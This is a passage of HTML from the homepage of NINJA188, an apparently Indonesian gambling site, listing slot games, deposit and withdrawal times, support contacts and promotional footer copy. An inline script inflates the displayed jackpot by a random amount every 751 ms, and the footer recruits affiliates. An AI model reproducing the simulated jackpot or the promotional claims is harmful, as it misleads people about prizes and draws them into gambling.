                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/spadegaming?hot=Mahjong+Riches" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Riches</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/sg_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Mahjong+Roar" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Mahjong Roar</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Aztec: Bonus Hunt 2</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Ocean King Jackpot</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box" href="/fish-hunter/jili?hot=Jackpot+Fishing" >

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span style="    width: 80%;
                                overflow: hidden;">Jackpot Fishing</span> <img class="logo" alt="provider logo"
                                    src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_fishing.png?v=3.2">
                            </div> 

                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>
</div>


<div class="row" style="padding-top:30px;">

    <div class="col-xs-12">
        <div class="g-slider-wrapper new">
            <div class="title-wrapper">
                <h4 class="title u-section-title">GAME BARU</h4>
            
                <div class="pagi-wrp">
                    <button class="btn btn-link js-btn-prev " ><i class="icon-chevron-left"></i></button><!--
                    --><button class="btn btn-link js-btn-next "><i class="icon-chevron-right"></i></button>
                </div>
            
            </div>
            <div class="content-wrapper" style="">
            <ul>
                

                                <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-SS02&gameCode=fastspin_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Spirit of the Sea</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=540&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Fortune Gems 500</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=705&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Storm of Seth 2</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympgold&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus Super Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-53602&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Ways 3+_Black limited</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs5luckyt1kly&gameCode=fatpanda_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Lucky Tiger 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fatpanda_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20olympx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Gates of Olympus 1000™" src="" alt="Gates of Olympus 1000™"
                                data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.2" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Gates of Olympus 1000™</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=ee1001&gameCode=besoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Domino Bali Deluxe</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/besoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vswaysmahwblck&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Mahjong Wins 3 - Black Scatter</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20fruitswx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sweet Bonanza 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=vs20starlightx&gameCode=pp_slots&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.3" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Starlight Princess 1000</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_slots.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=135&gameCode=pgsoft_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Wild Bounty Showdown</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=625&gameCode=jili_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">SUPER MAHJONG DELUXE</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/jili_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=PSS-ON-00159&gameCode=playstar_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">HORDE 2 WINTER</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=S-GS05&gameCode=fastspin_slot&subGameID= 132"   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="The Great Safari" src="" alt="The Great Safari"
                                data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">The Great Safari</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                        <li>
                                                            <a class="game-box   " href= "/subGameLaunch?isDemo=0&gameID=10068&gameCode=advantplay_slot&subGameID= "   target="_blank">

                        

                            <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                        
                                                        <img class="lazy" alt="Sugar Crush" src="" alt="Sugar Crush"
                                data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.1" />
                            <!--TODO alt text-->
                            <div class="loader-b" *ngIf="!showEle"></div>
                            <div class=" game-title"><span
                                style="width: 80%;
                                overflow: hidden;">Sugar Crush</span> <img class="  logo"  alt="provider logo"
                                src= "https://files.sitestatic.net/assets/imgs/game_logos/100x70/advantplay_slot.png?v=3.2">
                             </div>


                                                </a>

                    
        </li>
                </ul>
    </div>
    </div>
</div>


</div>



<div>

    <div class="row home-info-grp" style="padding-top:15px;">
        <div class="col-xs-12 col-md-5 col-lg-5 svc-advantage d-md-pl-0" >
            <!--Service advantages -->
            <div class="title-box">
                <h3 class="u-section-title">
                    KELEBIHAN LAYANAN                </h3>
            </div>
            <div class="content-box u-section-box--bg">
                <div class="row ">
                <div class=" col-xs-12 col-md-6 d-md-pl-5"  >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-atm"></i> </div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                DEPOSIT                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            1 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="10" aria-valuemin="0"
                                aria-valuemax="100" style="width: 10%;">
                                <span class="sr-only">10% Complete</span>
                            </div>
                        </div>
                    </div>
                    </div>
                </div>
                <div class="   col-xs-12 col-md-6  d-md-pl-5"   >
                    <div class="card">
                    <div class="card-header clearfix">
                        <div class="circle-wrp"><i class="icon-coinbag"></i></div>
                        <div class="text-wrp">
                            <div class="u-section-title">
                                WITHDRAW                            </div>
                            <div>Waktu rata-rata</div>
                        </div>
                    </div>
                    <div class="">
                        <div class="text-right fs-md" style="padding-bottom:8px;">
                            3 Mins                        </div>
                        <div class="progress">
                            <div class="progress-bar" role="progressbar" aria-valuenow="30" aria-valuemin="0"
                                aria-valuemax="100" style="width: 30%;">
                                <span class="sr-only">30% Complete</span>
                            </div>
                        </div>
                    </div>
                 </div>
                </div>
                <div class="  col-xs-12  mt-3 text-center"   >
                    <div class="card">
                    <div class="row">
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-users2"></i>
                            </div >
                            <div>
                                <div>Pengguna</div>
                                <div>35552</div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-cash"></i>
                            </div >
                            <div>
                                <div>Jumlah Taruhan</div>
                                <div>208,259 </div>
                            </div>
                        </div>
                        <div class="col-xs-4">
                            <div class="circle-wrp">
                                <i class="icon-stamp"></i>
                            </div >
                            <div>
                                <div>Online</div>
                                <div>10666 </div>
                            </div>
                        </div>
                    </div>
                </div>
                </div>
                 </div>
            </div>

        </div>
        <div class="col-xs-12  col-md-7 col-lg-7 ">
            <div class="row">
                <div class="col-xs-12  col-md-6 col-lg-6 info-centre d-md-pl-0"   >
                    <div class="title-box">
                        <h3 class="u-section-title">
                            PUSAT INFO  
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                        <ul>
                            <li>
                                <div class="text">Cara Bermain SportsBook</div>
                                <a class="btn btn-link" href="https://www.ninja188senang.com/info/how-sportsbook" > Lebihnya</a>
                            </li>
  <li>
                                <div class="text">Cara Bermain Slot</div>
                                <a class="btn btn-link" href="https://www.ninja188senang.com/info/how-slots" > Lebihnya</a>
                            </li>
                            
                            <li>
                                <div class="text">Cara Melakukan Deposit</div>
                                <a class="btn btn-link"  href="https://www.ninja188senang.com/info/faq-deposit"> Lebihnya</a>
                            </li>
                            <li>
                                <div class="text">Cara Melakukan Withdraw </div>
                                <a class="btn btn-link"href="https://www.ninja188senang.com/info/faq-faq_withdrawal" > Lebihnya</a>
                            </li> 

                            
                        </ul>
        
                    </div>
                </div>
           
                <div class="col-xs-12  col-md-6 col-lg-6 member-svc">
                    <div class="title-box">
                        <h3 class="u-section-title">
                            MEMBER SERVICE
                        </h3>
                    </div>
                    <div class="content-box u-section-box--bg">
                                                
                                                                        <section class="contacts-carousel">
                            <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                    <ol class="carousel-indicators">
                                      
                                                
                                        <li data-target="#contacts-carousel" data-slide-to="0" class="active"></li>  
                                                                                                               
                                    </ol>
                                   
                                <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                
                                             
                                            <div   class="item active" role="option">  
                                                 
                                                <a target="_blank" href="https://api.whatsapp.com/send?phone=6281361411692" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-whatsapp"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">WHATSAPP</div>
                                                        <div class="">6281361411692</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/@OFFICIALNINJA188" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM</div>
                                                        <div class="">@OFFICIALNINJA188</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                 
                                                <a target="_blank" href="https://t.me/https://t.me/ninja188official" class="contact-item">
                                                    <div class="icon-wrp"> <i class="icon-telegram"></i> </div>
                                                    <div class="text-wrp"> 
        
                                                        <div class="u-muted-txt">TELEGRAM GROUP CHAT</div>
                                                        <div class="">https://t.me/ninja188official</div>
                                                        <div class="u-muted-txt">24/7 Support</div>
                                                    </div>
                                                </a>
                                                                                            </div>
                                                                            
                                </div> 
                                </div>
                        </section>
                                    
                    </div>
                </div>

            </div>
        </div>
   
    </div>
</div></div>
<script>
    
    $(document).ready(function () {
        window.getHkbLotteryResults(function(results) {
            const loops = [0,1,2];
            const ulElement = document.getElementById('hkb-lottery-result');
           
            ulElement.setAttribute('data-count', results.length);
            loops.forEach((loopIndex) => {
                results.forEach((result) => {
                    const liElement = document.createElement('li');
                    liElement.innerHTML = `
                        <div class="game-box onix_hkb">
                            <div class="game-title onix_hkb_result">
                                <div class="onix_hkb_period">${result.game_name}</div>
                                <div class="onix_hkb_number">${result.number1}</div>
                                <div class="onix_hkb_date">${result.date}</div>
                            </div>
                        </div>
                    `;

                    ulElement.appendChild(liElement);
                });
            });
            window.onixHkbLotteryResultsCarousel();
            
        });      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 NINJA188. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.ninja188senang.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.ninja188senang.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.ninja188senang.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.ninja188senang.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah NINJA188 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi NINJA188. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >NINJA188 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >NINJA188 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di NINJA188. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >NINJA188 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino NINJA188 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari NINJA188 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi NINJA188.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di NINJA188, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >NINJA188 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi NINJA188 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di NINJA188. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
